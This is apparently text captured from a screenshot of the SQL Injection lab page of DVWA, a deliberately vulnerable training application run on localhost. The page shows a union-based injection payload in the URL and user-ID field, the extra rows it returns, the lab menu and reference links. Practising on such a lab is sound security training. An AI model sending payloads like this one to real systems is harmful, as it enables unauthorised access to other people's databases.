 Vulnerability: SQL Injection :: D
Page not found · GitHub Pages
localhost/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select 1,2 --+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select 1,2 --
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,2 --
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/